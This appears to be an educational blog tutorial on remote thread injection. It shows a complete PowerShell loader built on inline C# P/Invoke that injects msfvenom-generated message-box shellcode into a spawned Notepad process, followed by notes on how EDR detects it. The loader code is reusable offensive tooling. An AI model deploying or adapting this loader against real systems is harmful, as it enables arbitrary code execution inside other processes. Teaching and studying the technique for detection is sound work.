Remote Thread Injection - Writing a Powershell Shellcode Loader
Sections
Process Injection in Practice: PowerShell Remote Thread Injection#
In the previous article, we explored what exactly process injection is, why it is used, and how blue teams attempt to detect it. In this post, we move from theory into practice by walking through a real-world example of the classic Remote Thread Injection technique, implemented using PowerShell.
This example is intentionally straightforward and educational. It does not attempt to evade EDR, bypass AMSI, or conceal behavior whatsoever. Instead, it focuses on demonstrating the core mechanics of injection.
High-Level Injection Workflow Reminder#
The technique demonstrated in this article follows the predictable and well-documented pattern found in shellcode loaders:
- Spawn a benign target process
- Obtain a handle to that process
- Allocate executable memory in the remote process
- Write shellcode into the allocated memory
- Create a remote thread to execute the shellcode
Complete PowerShell Example: Remote Thread Injection#
The script below demonstrates the full injection chain using Windows API calls exposed via inline C#.
Shellcode example#

We need to generate our shellcode. Writing shellcode could be an entire post on its own, so lets keep it simple and use Metasploit to generate shellcode for a popup simple message box. This will clearly indicate to us visually if our injection works or not!
msfvenom -p windows/x64/messagebox TITLE="Test" TEXT="Injection works" -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 306 bytes
Final size of powershell file: 1498 bytes
[Byte[]] $buf = 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x#... truncated ...
Lets plop this shellcode in our powershell script and call it $shellcode.
[Byte[]] $shellcode =  (
  0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff
  # ... truncated ...
)
Windows API declarations using inline C##
We then need to create a string containing inline C# code. This code will import the kernel32 DLL, and the functions we will need!
Importing kernel32 is necessary to access Windows API functions such as:
VirtualAllocExWriteProcessMemoryCreateRemoteThread
…and some others. However, these listed are the most important for understanding the ins and outs of process injection.
$kernel32 = @"
using System;
using System.Runtime.InteropServices;

public class kernel32 {

	[DllImport("kernel32.dll", SetLastError = true)]
	public static extern IntPtr OpenProcess(
		UInt32 dwDesiredAccess,
		bool bInheritHandle,
		UInt32 dwProcessId
	);

    [DllImport("kernel32.dll")]
    public static extern IntPtr VirtualAllocEx(
        IntPtr hProcess,
        IntPtr lpAddress,
        uint dwSize,
        uint flAllocationType,
        uint flProtect
    );

    [DllImport("kernel32.dll")]
    public static extern bool WriteProcessMemory(
        IntPtr hProcess,
        IntPtr lpBaseAddress,
        byte[] lpBuffer,
        int nSize,
        out int lpNumberOfBytesWritten
    );

    [DllImport("kernel32.dll")]
    public static extern IntPtr CreateRemoteThread(
        IntPtr hProcess,
        IntPtr lpThreadAttributes,
        uint dwStackSize,
        IntPtr lpStartAddress,
        IntPtr lpParameter,
        uint dwCreationFlags,
        out IntPtr lpThreadId
	);

	[DllImport("kernel32.dll")]
	public static extern UInt32 WaitForSingleObject(
		IntPtr hHandle,
		UInt32 dwMilliseconds
	);
}
"@
Lets take a closer look at the C# code to fully understand what is happening here. Buckle up!
First we are defining a class, kernel32, and exposing the static functions we will be writing within the class via the public access modifier.
public class kernel32 {
/* ... Truncated ...
}
Within our method definitions we are:
- Telling the compiler that there will be no body to this method via
extern. This is because, the Implementation will exist somewhere else, and we can figure that out at runtime! - We set the
publicaccess modifier, so that we can access the classes methods from outside of the class (in powershell) - We set
static, so that we do not need to create a new object to call the methods. - We tell the compiler, that the Implementation of this static method is actually to be found within
kernel32.dllvia[DllImport("kernel32.dll")]above the method definition. - We then simply define the function signature - the arguments and their types we will be passing along to the actual native function that resides within
kernel32.dll. - We name the method name “VirtualAllocEx”, which matches the function we want to target that resides within this DLL.
- We do this for each Windows API function we would like to use (
WriteProcessMemory,CreateRemoteThread)
    [DllImport("kernel32.dll")]
    public static extern IntPtr VirtualAllocEx(
        IntPtr hProcess,
        IntPtr lpAddress,
        uint dwSize,
        uint flAllocationType,
        uint flProtect
    );

    /* ... Truncated ...
You can think of all of this code as glue code whose only job is to adapt one calling context to another. This is what will ultimately allow us to get lower level via powershell.
Import API functions#
Now that we have created our C# class, it’s time to create .NET assembly
Add-Typewill compile our C# code in memory, outputting a .NET assembly loaded into memory.
Add-Type $kernel32
We can now use this class and the methods via the syntax:
[]- Refers to a .NET type::- Means call a static member
[kernel32]::VirtualAllocEx(...)
Voila! Hope you are still with me. Lets continue!
Spawn Notepad#
Lets spawn a new notepad process, and return a process object into $proc.
$proc = Start-Process notepad -PassThru
Get process handle#
We return a handle from the process ID of our newly create Notepad process.
0x002Afor desired access.$falsefor ensuring any processes created by this process will not inherent the handle.$proc.idfor the process ID of our new notepad process.
Note: The arguments required for the following Windows API function are heavily documented by Microsoft. Don’t let these arguments confuse you for now:
$procHandle = [kernel32]::OpenProcess(
	0x002A,
	$false,
	$proc.id
)
Allocate executable memory in the remote process#
Lets now use our newly created type [kernel32] to do some work!
Lets use VirtualAllocEx to allocate some memory within our notepad function. We’ll save this into $mem
- First, we will allocate some memory into our notepad process via the handle from earlier
$procHandle. - We will allocate memory that is equal to the size of our
$shellcode, and Zero the memory out so it is clean. - We then will control memory allocation via the
MEM_COMMITandMEM_RESERVEflags (0x3000), and give read write execute permissions to the allocated memory via0x40.
*Note: VirtualAllocEx documentation:
$mem = [kernel32]::VirtualAllocEx(
    $procHandle,
    [IntPtr]::Zero,
    $shellcode.Length,
    0x3000,
    0x40
)
Next, we will write our shellcode into our newly allocated memory with WriteProcessMemory
- We supply the handle to the remote process
procHandle. - We supply
$memto indicate where in memory we would like to write to. - We supply the data we would like to write
$shellcode. - We supply the size of the data with
$shellcode.Length. - We supply
[ref]0for the final optional parameter.
Note: WriteProcessMemory documentation
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory
[void][kernel32]::WriteProcessMemory(
    $procHandle,
    $mem,
    $shellcode,
    $shellcode.Length,
    [ref]0
)
Our shellcode is now living within a remote process… How exciting!
Execute shellcode via remote thread#
Finally, lets execute our shellcode using CreateRemoteThread. Now that you know where to learn about these WinAPI functions, and to avoid getting too into the weeds - make sure to reference the Microsoft documentation for CreateRemoteThread to answer any questions you may have about the following parameters.
Note: CreateRemoteThread documentation:
By now, I’m sure you can see we are passing:
- Our process handle for our Notepad process
$procHandle. - The memory address we would like to begin executing at
$mem.
$hThread = [kernel32]::CreateRemoteThread(
    $procHandle,
    [IntPtr]::Zero,
    0,
    $mem,
    [IntPtr]::Zero,
    0,
    [ref]0
)
To ensure that powershell waits for the thread to finish, we’ll call WaitForSingleObject so we can admire out message box for a little while.
WaitForSingleObject documentation:
[void][kernel32]::WaitForSingleObject(
	$hThread,
	[UInt32]::MaxValue
)
Drumroll please…
Against EDR: Behavioral Detection#
Testing this script against an EDR product such as Elastic EDR can give us some insights into how exactly EDR’s may define behavior our behravior.
Note: Elastic EDR is especially useful here, due to some of its detection logic used being open source and able to be read freely! While other EDR products do not give out their secret sauce, underlying mechanics between them can be similar.

Against EDR: Memory Monitoring#
While the code itself could be altered further to not be fully signatured, the generated shellcode can be detected running in memory, which is signatured.

This is where encrypted or custom shellcode comes in handy, and perhaps we’ll discuss that in the future.
Conclusion#
This concludes this in depth analysis of process injection! I hope you have gained some deeper insights into what this attack vector really is, how it is crafted, and we could expect it to be detected. Happy hacking!
Ref#
MITRE TTPS: https://attack.mitre.org/techniques/T1055/